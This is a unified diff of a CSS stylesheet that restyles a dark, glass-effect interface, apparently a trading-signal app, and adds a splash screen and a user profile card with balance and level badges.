+    /* Cyan sağ-üst hafif */
+    radial-gradient(ellipse 40% 35% at 90% 10%,  rgba(56,189,248,0.10)  0%, transparent 55%),
+    /* Yeşil sol-alt ufak */
+    radial-gradient(ellipse 35% 30% at 5% 92%,   rgba(0,255,170,0.07)   0%, transparent 50%);
   background-attachment: fixed;
   color: var(--text-main);
   font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", "Segoe UI", Roboto,
                "Helvetica Neue", Arial, sans-serif;
   letter-spacing: -0.015em;
   -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
 }
 
 body {
@@ -109,14 +160,16 @@
   display: flex;
   align-items: center;
   justify-content: space-between;
-  /* body has padding-left/right 16px + max-width 540px centered — extend to full viewport width */
-  margin: 0 -16px 20px;
-  padding: 16px 20px 14px;
-  background: rgba(5,8,15,0.88);
-  backdrop-filter: blur(28px) saturate(1.5);
-  -webkit-backdrop-filter: blur(28px) saturate(1.5);
-  border-bottom: 1px solid rgba(255,255,255,0.09);
-  box-shadow: 0 2px 20px rgba(0,0,0,0.3);
+  margin: 0 -16px 16px;
+  padding: 14px 20px 12px;
+  /* True liquid glass — no opaque rectangle */
+  background: rgba(5, 8, 20, 0.45);
+  backdrop-filter: blur(40px) saturate(2) brightness(1.08);
+  -webkit-backdrop-filter: blur(40px) saturate(2) brightness(1.08);
+  border-bottom: 1px solid rgba(255, 255, 255, 0.07);
+  box-shadow:
+    0 1px 0 rgba(255,255,255,0.08) inset,
+    0 8px 32px rgba(0,0,0,0.18);
 }
 
 .top-brand {
@@ -128,11 +181,11 @@
 .top-flag-badge {
   width: 36px; height: 36px;
   border-radius: 50%;
-  background: rgba(255,255,255,0.07);
-  border: 1.5px solid rgba(255,255,255,0.14);
+  background: rgba(255,255,255,0.04);
+  border: 1px solid rgba(255,255,255,0.09);
   display: flex; align-items: center; justify-content: center;
   font-size: 18px;
-  box-shadow: 0 4px 14px rgba(0,0,0,0.4);
+  box-shadow: none;
   flex-shrink: 0;
 }
 
@@ -150,17 +203,18 @@
 }
 
 .lang-dropdown-btn {
-  background: rgba(255,255,255,0.06);
-  border: 1px solid rgba(255,255,255,0.11);
-  backdrop-filter: blur(16px);
+  background: rgba(255,255,255,0.04);
+  border: 1px solid rgba(255,255,255,0.08);
+  backdrop-filter: blur(20px) saturate(1.5);
+  -webkit-backdrop-filter: blur(20px) saturate(1.5);
   color: #fff;
-  padding: 7px 11px;
-  border-radius: var(--radius-sm);
+  padding: 7px 12px;
+  border-radius: 20px;
   font-size: 12.5px;
   font-weight: 600;
   cursor: pointer;
   display: flex; align-items: center; gap: 5px;
-  transition: background 0.2s, border-color 0.2s;
+  transition: background 0.2s, border-color 0.2s, box-shadow 0.2s;
 }
 .lang-dropdown-btn:hover {
   background: rgba(255,255,255,0.12);
@@ -177,25 +231,26 @@
 
 .landing-card {
   background: linear-gradient(
-    158deg,
-    rgba(26, 36, 58, 0.78) 0%,
-    rgba(14, 20, 36, 0.86) 50%,
-    rgba(8, 12, 24, 0.92) 100%
+    160deg,
+    rgba(20, 30, 58, 0.82) 0%,
+    rgba(12, 18, 36, 0.88) 45%,
+    rgba(7, 11, 22, 0.94) 100%
   );
-  border: 1px solid rgba(255,255,255,0.11);
-  border-top: 1px solid rgba(255,255,255,0.18);
-  backdrop-filter: blur(44px) saturate(1.6);
-  -webkit-backdrop-filter: blur(44px) saturate(1.6);
+  border: 1px solid rgba(255,255,255,0.09);
+  border-top: 1px solid rgba(255,255,255,0.22);
+  backdrop-filter: blur(52px) saturate(2.0) brightness(1.05);
+  -webkit-backdrop-filter: blur(52px) saturate(2.0) brightness(1.05);
   border-radius: var(--radius-xl);
-  padding: 38px 24px 32px;
+  padding: 40px 26px 34px;
   text-align: center;
   box-shadow:
-    0 32px 80px rgba(0,0,0,0.65),
-    inset 0 1px 0 rgba(255,255,255,0.20),
-    inset 0 -1px 0 rgba(0,0,0,0.30);
+    0 36px 90px rgba(0,0,0,0.70),
+    0 1px 0 rgba(255,255,255,0.22) inset,
+    0 -1px 0 rgba(0,0,0,0.35) inset,
+    0 0 60px rgba(212,175,55,0.06);
   position: relative;
   overflow: hidden;
-  animation: float-card 7s ease-in-out infinite;
+  animation: float-card 8s ease-in-out infinite;
 }
 
 /* Üstten altın ışık huzmesi */
@@ -268,27 +323,38 @@
 
 /* Feature pill */
 .feature-pill {
-  background: rgba(255,255,255,0.045);
-  border: 1px solid rgba(255,255,255,0.085);
-  border-top: 1px solid rgba(255,255,255,0.12);
+  background: rgba(255,255,255,0.038);
+  border: 1px solid rgba(255,255,255,0.075);
+  border-top: 1px solid rgba(255,255,255,0.14);
   border-radius: var(--radius-md);
-  padding: 12px 14px;
+  padding: 12px 15px;
   display: flex;
   align-items: center;
   gap: 12px;
-  backdrop-filter: blur(14px);
-  transition: background 0.22s, border-color 0.22s, transform 0.22s;
-  animation: pill-in 0.4s cubic-bezier(0.22,1,0.36,1) both;
-}
-.feature-pill:nth-child(1) { animation-delay: 0.06s; }
-.feature-pill:nth-child(2) { animation-delay: 0.13s; }
-.feature-pill:nth-child(3) { animation-delay: 0.20s; }
-.feature-pill:nth-child(4) { animation-delay: 0.27s; }
-.feature-pill:nth-child(5) { animation-delay: 0.34s; }
+  backdrop-filter: blur(20px) saturate(1.5);
+  -webkit-backdrop-filter: blur(20px) saturate(1.5);
+  transition: all 0.25s cubic-bezier(0.4,0,0.2,1);
+  animation: pill-in 0.45s cubic-bezier(0.22,1,0.36,1) both;
+  position: relative;
+  overflow: hidden;
+}
+.feature-pill::before {
+  content: '';
+  position: absolute;
+  top: 0; left: 20%; right: 20%;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.25), transparent);
+}
+.feature-pill:nth-child(1) { animation-delay: 0.05s; }
+.feature-pill:nth-child(2) { animation-delay: 0.11s; }
+.feature-pill:nth-child(3) { animation-delay: 0.17s; }
+.feature-pill:nth-child(4) { animation-delay: 0.23s; }
+.feature-pill:nth-child(5) { animation-delay: 0.29s; }
 .feature-pill:hover {
-  background: rgba(255,255,255,0.08);
-  border-color: rgba(255,210,90,0.28);
-  transform: translateX(3px);
+  background: rgba(255,255,255,0.075);
+  border-color: rgba(255,210,90,0.25);
+  transform: translateX(5px);
+  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
 }
 .feature-pill > span:first-child {
   font-size: 22px;
@@ -383,30 +449,38 @@
 
 .tab {
   flex: 0 0 auto;
-  background: rgba(255,255,255,0.05);
-  border: 1px solid rgba(255,255,255,0.08);
-  backdrop-filter: blur(14px);
+  background: rgba(255,255,255,0.04);
+  border: 1px solid rgba(255,255,255,0.07);
+  backdrop-filter: blur(20px) saturate(1.5);
+  -webkit-backdrop-filter: blur(20px) saturate(1.5);
   color: var(--text-muted);
-  padding: 8px 14px;
-  border-radius: var(--radius-sm);
-  font-size: 12.5px;
+  padding: 8px 15px;
+  border-radius: var(--radius-pill);
+  font-size: 12px;
   font-weight: 600;
   cursor: pointer;
-  transition: all 0.2s ease;
+  transition: all 0.22s cubic-bezier(0.4,0,0.2,1);
   white-space: nowrap;
   user-select: none;
-}
-.tab:hover { background: rgba(255,255,255,0.10); color: var(--text-secondary); }
+  letter-spacing: 0.01em;
+}
+.tab:hover {
+  background: rgba(255,255,255,0.09);
+  color: var(--text-secondary);
+  border-color: rgba(255,255,255,0.13);
+  transform: translateY(-1px);
+}
 .tab.active {
   background: linear-gradient(135deg,
-    rgba(255,210,90,0.20) 0%,
-    rgba(212,149,22,0.12) 100%);
-  border-color: rgba(255,210,90,0.55);
-  border-top-color: rgba(255,210,90,0.80);
+    rgba(255,212,94,0.22) 0%,
+    rgba(212,149,22,0.14) 100%);
+  border-color: rgba(255,212,94,0.50);
   color: var(--accent-gold);
   box-shadow:
-    0 4px 14px rgba(255,210,90,0.14),
-    inset 0 1px 0 rgba(255,210,90,0.20);
+    0 4px 18px rgba(255,210,90,0.22),
+    0 0 0 1px rgba(255,210,90,0.18) inset,
+    0 1px 0 rgba(255,232,122,0.35) inset;
+  transform: translateY(-1px);
 }
 
 /* ── PAGES ─────────────────────────────────────────── */
@@ -415,44 +489,75 @@
 
 /* ── GLASS CARDS ─────────────────────────────────── */
 .card {
-  background: linear-gradient(145deg, rgba(16, 24, 46, 0.78) 0%, rgba(10, 16, 32, 0.85) 100%);
-  border: 1px solid rgba(255, 255, 255, 0.11);
-  border-top: 1px solid rgba(255, 255, 255, 0.22);
-  backdrop-filter: blur(32px) saturate(1.8) brightness(1.08);
-  -webkit-backdrop-filter: blur(32px) saturate(1.8) brightness(1.08);
+  background: linear-gradient(
+    145deg,
+    rgba(14, 22, 44, 0.80) 0%,
+    rgba(9, 14, 30, 0.88) 60%,
+    rgba(6, 10, 22, 0.92) 100%
+  );
+  border: 1px solid rgba(255, 255, 255, 0.09);
+  border-top: 1px solid rgba(255, 255, 255, 0.18);
+  backdrop-filter: blur(44px) saturate(2.0) brightness(1.10);
+  -webkit-backdrop-filter: blur(44px) saturate(2.0) brightness(1.10);
   border-radius: var(--radius-lg);
   padding: 18px 20px;
   margin-bottom: 14px;
-  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.55), inset 0 1px 0 rgba(255, 255, 255, 0.12);
+  box-shadow:
+    0 24px 60px rgba(0, 0, 0, 0.60),
+    0 1px 0 rgba(255,255,255,0.08) inset,
+    0 -1px 0 rgba(0,0,0,0.25) inset;
   position: relative;
   overflow: hidden;
   transform: translateZ(0);
-  transition: transform 0.28s cubic-bezier(0.34, 1.56, 0.64, 1), box-shadow 0.28s ease;
+  transition:
+    transform 0.30s cubic-bezier(0.34, 1.56, 0.64, 1),
+    box-shadow 0.30s ease,
+    border-color 0.30s ease;
+  animation: card-appear 0.4s cubic-bezier(0.22,1,0.36,1) both;
 }
 .card:hover {
-  transform: translateY(-2px);
-  box-shadow: 0 26px 60px rgba(0, 0, 0, 0.65), inset 0 1px 0 rgba(255, 255, 255, 0.18);
-}
+  transform: translateY(-3px) scale(1.004);
+  box-shadow:
+    0 32px 72px rgba(0, 0, 0, 0.70),
+    0 1px 0 rgba(255,255,255,0.14) inset,
+    0 0 0 1px rgba(255,255,255,0.07);
+  border-color: rgba(255,255,255,0.13);
+}
+/* Top shimmer line */
 .card::before {
   content: '';
   position: absolute;
   top: 0; left: 0; right: 0;
   height: 1px;
-  background: linear-gradient(90deg, transparent 5%, rgba(255,255,255,0.4) 50%, transparent 95%);
+  background: linear-gradient(
+    90deg,
+    transparent 0%,
+    rgba(255,255,255,0.08) 25%,
+    rgba(255,255,255,0.45) 50%,
+    rgba(255,255,255,0.08) 75%,
+    transparent 100%
+  );
   border-radius: var(--radius-lg) var(--radius-lg) 0 0;
 }
+/* Subtle inner glow top-left */
 .card::after {
   content: '';
   position: absolute;
-  top: 0; left: 0; width: 100%; height: 50%;
-  background: linear-gradient(135deg, rgba(255,255,255,0.04) 0%, transparent 60%);
+  top: 0; left: 0;
+  width: 55%; height: 45%;
+  background: linear-gradient(
+    135deg,
+    rgba(255,255,255,0.045) 0%,
+    transparent 70%
+  );
   pointer-events: none;
+  border-radius: var(--radius-lg) 0 var(--radius-lg) 0;
 }
 .card h2 {
-  font-size: 14.5px;
+  font-size: 14px;
   font-weight: 700;
   margin: 0 0 14px;
-  color: #fff;
+  color: var(--text-main);
   letter-spacing: -0.02em;
   display: flex; align-items: center; justify-content: space-between;
   gap: 8px;
@@ -508,21 +613,30 @@
 
 /* ── BUTTONS ──────────────────────────────────── */
 .btn {
-  background: rgba(255,255,255,0.07);
-  border: 1px solid rgba(255,255,255,0.11);
-  color: #fff;
+  background: rgba(255,255,255,0.06);
+  border: 1px solid rgba(255,255,255,0.10);
+  color: var(--text-secondary);
   padding: 10px 16px;
-  border-radius: var(--radius-sm);
+  border-radius: var(--radius-md);
   font-size: 13px;
   font-weight: 600;
   font-family: inherit;
   cursor: pointer;
-  transition: all 0.2s;
+  transition: all 0.22s cubic-bezier(0.4,0,0.2,1);
   display: inline-flex; align-items: center; justify-content: center; gap: 6px;
   user-select: none;
-}
-.btn:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.18); }
-.btn:active { transform: scale(0.97); }
+  backdrop-filter: blur(16px);
+  -webkit-backdrop-filter: blur(16px);
+  letter-spacing: 0.01em;
+}
+.btn:hover {
+  background: rgba(255,255,255,0.12);
+  border-color: rgba(255,255,255,0.18);
+  color: #fff;
+  transform: translateY(-1px);
+  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
+}
+.btn:active { transform: scale(0.97) translateY(0); }
 
 .btn-main {
   background: linear-gradient(135deg, #ffd25a 0%, #d49516 100%);
@@ -771,22 +885,37 @@
 /* ── STAT GRIDS ──────────────────────────────── */
 .stat-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 8px; }
 .stat {
-  background: rgba(8,12,22,0.55);
-  border: 1px solid rgba(255,255,255,0.055);
-  border-top: 1px solid rgba(255,255,255,0.09);
-  border-radius: var(--radius-sm);
-  padding: 10px 8px;
+  background: linear-gradient(145deg, rgba(14,20,40,0.72) 0%, rgba(8,12,24,0.80) 100%);
+  border: 1px solid rgba(255,255,255,0.07);
+  border-top: 1px solid rgba(255,255,255,0.14);
+  border-radius: var(--radius-md);
+  padding: 12px 10px;
   text-align: center;
-  transition: border-color 0.2s;
-}
-.stat:hover { border-color: rgba(255,255,255,0.12); }
-.stat .n { font-size: 18px; font-weight: 800; line-height: 1.1; }
-.stat .l { font-size: 10px; color: var(--text-muted); margin-top: 4px; letter-spacing: 0.01em; }
-.stat .n.blue  { color: #60a5fa; }
-.stat .n.green { color: #34d399; }
-.stat .n.gold  { color: #fbbf24; }
-.stat .n.red   { color: #f87171; }
-.stat .n.white { color: #fff; }
+  transition: all 0.22s ease;
+  backdrop-filter: blur(20px);
+  -webkit-backdrop-filter: blur(20px);
+  position: relative;
+  overflow: hidden;
+}
+.stat::before {
+  content: '';
+  position: absolute;
+  top: 0; left: 0; right: 0;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
+}
+.stat:hover {
+  border-color: rgba(255,255,255,0.13);
+  transform: translateY(-2px);
+  box-shadow: 0 10px 30px rgba(0,0,0,0.4);
+}
+.stat .n { font-size: 19px; font-weight: 800; line-height: 1.1; letter-spacing: -0.03em; }
+.stat .l { font-size: 9.5px; color: var(--text-muted); margin-top: 5px; letter-spacing: 0.04em; text-transform: uppercase; }
+.stat .n.blue   { color: #60a5fa; text-shadow: 0 0 20px rgba(96,165,250,0.5); }
+.stat .n.green  { color: #2eec9a; text-shadow: 0 0 20px rgba(46,236,154,0.5); }
+.stat .n.gold   { color: var(--accent-gold); text-shadow: 0 0 20px rgba(255,210,90,0.5); }
+.stat .n.red    { color: #ff6b6b; text-shadow: 0 0 20px rgba(255,107,107,0.5); }
+.stat .n.white  { color: #fff; }
 
 /* ── EMPTY STATE ─────────────────────────────── */
 .empty {
@@ -799,18 +928,45 @@
 
 /* ── SIGNAL CARDS ────────────────────────────── */
 .sig-card {
-  background: rgba(255,255,255,0.038);
-  border: 1px solid rgba(255,255,255,0.08);
-  border-radius: var(--radius-sm);
-  padding: 10px 12px;
+  background: linear-gradient(135deg, rgba(14,22,42,0.72) 0%, rgba(8,14,28,0.80) 100%);
+  border: 1px solid rgba(255,255,255,0.075);
+  border-radius: var(--radius-md);
+  padding: 11px 13px;
   margin-bottom: 8px;
   font-size: 12.5px;
-  transition: border-color 0.2s;
-}
-.sig-card:hover { border-color: rgba(255,255,255,0.14); }
-.sig-card.long  { border-left: 3px solid var(--accent-green); }
-.sig-card.short { border-left: 3px solid var(--accent-red); }
-.sig-card.exit  { border-left: 3px solid #f59e0b; }
+  transition: all 0.22s cubic-bezier(0.4,0,0.2,1);
+  position: relative;
+  overflow: hidden;
+  backdrop-filter: blur(16px);
+  -webkit-backdrop-filter: blur(16px);
+}
+.sig-card::before {
+  content: '';
+  position: absolute;
+  top: 0; left: 0; right: 0;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.15), transparent);
+}
+.sig-card:hover {
+  border-color: rgba(255,255,255,0.14);
+  transform: translateX(3px);
+  box-shadow: 0 8px 24px rgba(0,0,0,0.4);
+}
+.sig-card.long  {
+  border-left: 3px solid var(--accent-green);
+  box-shadow: inset 3px 0 12px rgba(0,255,170,0.06);
+}
+.sig-card.long:hover  { box-shadow: inset 3px 0 20px rgba(0,255,170,0.12), 0 8px 24px rgba(0,255,170,0.10); }
+.sig-card.short {
+  border-left: 3px solid var(--accent-red);
+  box-shadow: inset 3px 0 12px rgba(255,82,82,0.06);
+}
+.sig-card.short:hover { box-shadow: inset 3px 0 20px rgba(255,82,82,0.12), 0 8px 24px rgba(255,82,82,0.10); }
+.sig-card.exit  {
+  border-left: 3px solid #f59e0b;
+  box-shadow: inset 3px 0 12px rgba(245,158,11,0.06);
+}
+.sig-card.exit:hover  { box-shadow: inset 3px 0 20px rgba(245,158,11,0.12), 0 8px 24px rgba(245,158,11,0.10); }
 
 /* ── MARKET LIST ITEMS ───────────────────────── */
 .market-item {
@@ -888,21 +1044,24 @@
   max-width: 400px;
 }
 .toast {
-  background: linear-gradient(135deg, rgba(16, 24, 48, 0.94) 0%, rgba(9, 14, 28, 0.97) 100%);
-  border: 1px solid rgba(255, 255, 255, 0.15);
-  border-left: 4px solid var(--accent-gold);
-  backdrop-filter: blur(28px) saturate(1.8);
-  -webkit-backdrop-filter: blur(28px) saturate(1.8);
+  background: linear-gradient(135deg, rgba(14, 22, 48, 0.96) 0%, rgba(8, 12, 26, 0.98) 100%);
+  border: 1px solid rgba(255, 255, 255, 0.12);
+  border-left: 3px solid var(--accent-gold);
+  backdrop-filter: blur(40px) saturate(2.0);
+  -webkit-backdrop-filter: blur(40px) saturate(2.0);
   color: #fff;
-  padding: 12px 22px;
-  border-radius: var(--radius-md);
+  padding: 13px 20px 13px 18px;
+  border-radius: var(--radius-lg);
   font-size: 13px;
   font-weight: 600;
-  box-shadow: 0 16px 45px rgba(0,0,0,0.7), inset 0 1px 0 rgba(255,255,255,0.15);
+  box-shadow:
+    0 20px 50px rgba(0,0,0,0.75),
+    inset 0 1px 0 rgba(255,255,255,0.18),
+    0 0 0 1px rgba(255,255,255,0.04);
   opacity: 0;
-  transform: translateY(20px) scale(0.95);
-  transition: all 0.32s cubic-bezier(0.34, 1.56, 0.64, 1);
-  text-align: center;
+  transform: translateY(24px) scale(0.93);
+  transition: all 0.35s cubic-bezier(0.34, 1.56, 0.64, 1);
+  text-align: left;
 }
 .toast.show { opacity: 1; transform: translateY(0) scale(1); }
 .toast-success { border-left-color: var(--accent-green); border-color: rgba(0,255,163,0.35); }
@@ -924,16 +1083,33 @@
 .modal-overlay.open { display: flex; }
 .modal-overlay[style*="flex"] { align-items: center; justify-content: center; }
 .modal-card {
-  background: linear-gradient(145deg, rgba(18, 28, 54, 0.96) 0%, rgba(10, 15, 30, 0.98) 100%);
-  border: 1px solid rgba(255,255,255,0.16);
-  border-top: 1px solid rgba(255,255,255,0.3);
-  backdrop-filter: blur(36px) saturate(2);
-  -webkit-backdrop-filter: blur(36px) saturate(2);
+  background: linear-gradient(
+    145deg,
+    rgba(16, 26, 54, 0.97) 0%,
+    rgba(9, 14, 30, 0.99) 100%
+  );
+  border: 1px solid rgba(255,255,255,0.13);
+  border-top: 1px solid rgba(255,255,255,0.28);
+  backdrop-filter: blur(50px) saturate(2.2) brightness(1.08);
+  -webkit-backdrop-filter: blur(50px) saturate(2.2) brightness(1.08);
   border-radius: var(--radius-xl);
-  padding: 24px;
+  padding: 26px 24px;
   width: 100%; max-width: 390px;
-  box-shadow: 0 30px 80px rgba(0,0,0,0.85), inset 0 1px 0 rgba(255,255,255,0.2);
-  animation: fadeInUp 0.32s cubic-bezier(0.34, 1.56, 0.64, 1);
+  box-shadow:
+    0 36px 90px rgba(0,0,0,0.88),
+    inset 0 1px 0 rgba(255,255,255,0.22),
+    inset 0 -1px 0 rgba(0,0,0,0.3),
+    0 0 0 1px rgba(255,255,255,0.04);
+  animation: fadeInUp 0.30s cubic-bezier(0.34, 1.56, 0.64, 1);
+  position: relative;
+  overflow: hidden;
+}
+.modal-card::before {
+  content: '';
+  position: absolute;
+  top: 0; left: 10%; right: 10%;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.5), transparent);
 }
 .modal-close {
   cursor: pointer;
@@ -1177,3 +1353,376 @@
   font-size: 12px !important;
   outline: none !important;
 }
+
+
+/* ==========================================================
+   SPLASH SCREEN — Full page animated loading overlay
+   ========================================================== */
+
+#splash-screen {
+  position: fixed;
+  inset: 0;
+  z-index: 9999;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: linear-gradient(145deg, #05080f 0%, #0a1020 50%, #0d1528 100%);
+  overflow: hidden;
+  transition: opacity 0.6s cubic-bezier(0.4,0,0.2,1), transform 0.6s cubic-bezier(0.4,0,0.2,1);
+}
+
+#splash-screen.hiding {
+  opacity: 0;
+  transform: scale(1.04);
+  pointer-events: none;
+}
+
+.splash-bg-pulse {
+  position: absolute;
+  inset: 0;
+  background: radial-gradient(ellipse 60% 50% at 50% 50%, rgba(255,210,90,0.07) 0%, transparent 70%),
+              radial-gradient(ellipse 40% 30% at 20% 80%, rgba(76,165,255,0.05) 0%, transparent 60%),
+              radial-gradient(ellipse 40% 30% at 80% 20%, rgba(123,66,255,0.05) 0%, transparent 60%);
+  animation: splash-bg-rotate 8s linear infinite;
+}
+
+@keyframes splash-bg-rotate {
+  0%   { transform: rotate(0deg) scale(1); }
+  50%  { transform: rotate(180deg) scale(1.1); }
+  100% { transform: rotate(360deg) scale(1); }
+}
+
+.splash-center {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 20px;
+  z-index: 1;
+}
+
+/* ---- Logo ring assembly ---- */
+.splash-logo-ring {
+  position: relative;
+  width: 110px;
+  height: 110px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.splash-ring {
+  position: absolute;
+  inset: 0;
+  border-radius: 50%;
+  border: 2px solid transparent;
+  animation: splash-ring-spin 2s linear infinite;
+}
+
+.splash-ring-1 {
+  border-top-color: rgba(255, 210, 90, 0.9);
+  border-right-color: rgba(255, 210, 90, 0.2);
+  animation-duration: 1.4s;
+}
+.splash-ring-2 {
+  inset: 8px;
+  border-top-color: transparent;
+  border-right-color: rgba(76, 165, 255, 0.7);
+  border-bottom-color: rgba(76, 165, 255, 0.2);
+  animation-duration: 1.9s;
+  animation-direction: reverse;
+}
+.splash-ring-3 {
+  inset: 16px;
+  border-top-color: rgba(123, 66, 255, 0.5);
+  border-left-color: rgba(123, 66, 255, 0.2);
+  animation-duration: 2.5s;
+}
+
+@keyframes splash-ring-spin {
+  to { transform: rotate(360deg); }
+}
+
+.splash-logo-img {
+  width: 62px;
+  height: 62px;
+  border-radius: 50%;
+  object-fit: cover;
+  position: relative;
+  z-index: 2;
+  box-shadow: 0 0 30px rgba(255,210,90,0.35);
+}
+
+.splash-logo-fallback {
+  font-size: 36px;
+  position: relative;
+  z-index: 2;
+  display: none;
+}
+
+/* ---- Brand text ---- */
+.splash-brand {
+  text-align: center;
+  animation: splash-fade-up 0.8s ease both;
+  animation-delay: 0.3s;
+}
+
+@keyframes splash-fade-up {
+  from { opacity: 0; transform: translateY(16px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+
+.splash-name {
+  font-size: 22px;
+  font-weight: 800;
+  letter-spacing: -0.02em;
+  color: #fff;
+  background: linear-gradient(90deg, #fff 20%, #ffd768 50%, #fff 80%);
+  background-size: 200% auto;
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  animation: shimmer-gold 3s linear infinite;
+}
+
+.splash-tagline {
+  font-size: 12.5px;
+  color: rgba(255,255,255,0.45);
+  margin-top: 4px;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+/* ---- Loading dots ---- */
+.splash-dots {
+  display: flex;
+  gap: 7px;
+  animation: splash-fade-up 0.8s ease both;
+  animation-delay: 0.6s;
+}
+
+.splash-dots span {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: rgba(255, 210, 90, 0.75);
+  animation: splash-dot-bounce 1.2s ease-in-out infinite;
+}
+.splash-dots span:nth-child(2) { animation-delay: 0.2s; background: rgba(76,165,255,0.75); }
+.splash-dots span:nth-child(3) { animation-delay: 0.4s; background: rgba(123,66,255,0.75); }
+
+@keyframes splash-dot-bounce {
+  0%,80%,100% { transform: scale(0.6); opacity: 0.4; }
+  40%          { transform: scale(1.1); opacity: 1; }
+}
+
+
+/* ==========================================================
+   USER PROFILE CARD — Luxury profile bar below top-bar
+   ========================================================== */
+
+#user-profile-card {
+  margin: -4px -16px 14px;
+  padding: 10px 20px 14px;
+  /* Liquid glass — seamlessly blends with top-bar */
+  background: rgba(5, 8, 20, 0.28);
+  backdrop-filter: blur(32px) saturate(1.8);
+  -webkit-backdrop-filter: blur(32px) saturate(1.8);
+  border-bottom: 1px solid rgba(255,210,90,0.10);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 10px;
+  animation: fadeIn 0.5s ease both;
+  position: relative;
+  overflow: hidden;
+}
+
+#user-profile-card::before {
+  content: '';
+  position: absolute;
+  top: 0; left: 0; right: 0;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, rgba(255,210,90,0.25), transparent);
+}
+
+/* Subtle ambient shine */
+#user-profile-card::after {
+  content: '';
+  position: absolute;
+  top: -40px; right: -60px;
+  width: 180px; height: 100px;
+  background: radial-gradient(ellipse, rgba(255,210,90,0.06) 0%, transparent 70%);
+  pointer-events: none;
+}
+
+/* ---- Left column: avatar + info ---- */
+.upc-left {
+  display: flex;
+  align-items: center;
+  gap: 11px;
+  flex: 1;
+  min-width: 0;
+}
+
+/* ---- Avatar ---- */
+.upc-avatar-wrap {
+  position: relative;
+  width: 48px;
+  height: 48px;
+  flex-shrink: 0;
+}
+
+.upc-avatar-ring {
+  position: absolute;
+  inset: -3px;
+  border-radius: 50%;
+  background: conic-gradient(
+    rgba(255,210,90,0.9) 0deg,
+    rgba(76,165,255,0.7) 120deg,
+    rgba(123,66,255,0.6) 240deg,
+    rgba(255,210,90,0.9) 360deg
+  );
+  animation: upc-ring-rotate 4s linear infinite;
+  z-index: 0;
+}
+
+@keyframes upc-ring-rotate {
+  to { transform: rotate(360deg); }
+}
+
+.upc-avatar-img {
+  position: absolute;
+  inset: 2px;
+  width: calc(100% - 4px);
+  height: calc(100% - 4px);
+  border-radius: 50%;
+  object-fit: cover;
+  z-index: 1;
+  border: 2px solid #05080f;
+}
+
+.upc-avatar-fallback {
+  position: absolute;
+  inset: 2px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, #1a2540, #0d1428);
+  display: none;
+  align-items: center;
+  justify-content: center;
+  font-size: 20px;
+  z-index: 1;
+  border: 2px solid #05080f;
+}
+
+/* ---- Name + username ---- */
+.upc-info {
+  min-width: 0;
+  flex: 1;
+}
+
+.upc-name {
+  font-size: 15px;
+  font-weight: 700;
+  color: #fff;
+  letter-spacing: -0.02em;
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+}
+
+.upc-username {
+  font-size: 11px;
+  color: rgba(255,255,255,0.4);
+  margin-top: 1px;
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+}
+
+.upc-status {
+  display: flex;
+  align-items: center;
+  gap: 5px;
+  margin-top: 3px;
+}
+
+.upc-online-dot {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: #00ffa3;
+  box-shadow: 0 0 6px rgba(0,255,163,0.6);
+  animation: upc-dot-pulse 2s ease-in-out infinite;
+  flex-shrink: 0;
+}
+
+@keyframes upc-dot-pulse {
+  0%,100% { opacity: 1; }
+  50%      { opacity: 0.5; }
+}
+
+#upc-status-text {
+  font-size: 10.5px;
+  color: rgba(0,255,163,0.8);
+  font-weight: 600;
+}
+
+/* ---- Balance chip (center) ---- */
+.upc-balance {
+  display: flex;
+  align-items: center;
+  gap: 5px;
+  background: rgba(0,255,163,0.07);
+  border: 1px solid rgba(0,255,163,0.18);
+  border-radius: 20px;
+  padding: 5px 10px;
+  flex-shrink: 0;
+  transition: all 0.3s;
+}
+
+.upc-balance:hover {
+  background: rgba(0,255,163,0.12);
+  border-color: rgba(0,255,163,0.3);
+}
+
+#upc-balance-val {
+  font-size: 13px;
+  font-weight: 700;
+  color: #00ffa3;
+  letter-spacing: -0.01em;
+}
+
+/* ---- Right column ---- */
+.upc-right {
+  display: flex;
+  flex-direction: column;
+  align-items: flex-end;
+  gap: 5px;
+  flex-shrink: 0;
+}
+
+.upc-level {
+  display: flex;
+  align-items: center;
+  gap: 5px;
+  background: linear-gradient(135deg, rgba(255,210,90,0.18) 0%, rgba(255,165,0,0.12) 100%);
+  border: 1px solid rgba(255,210,90,0.35);
+  border-radius: 20px;
+  padding: 5px 11px;
+  font-size: 11.5px;
+  font-weight: 700;
+  color: #ffd768;
+  white-space: nowrap;
+  box-shadow: 0 2px 10px rgba(255,210,90,0.1);
+}
+
+.upc-chain-badge {
+  background: rgba(76,165,255,0.1);
+  border: 1px solid rgba(76,165,255,0.25);
+  border-radius: 12px;
+  padding: 3px 9px;
+  font-size: 10px;
+  font-weight: 600;
+  color: #a5d6ff;
+}
+
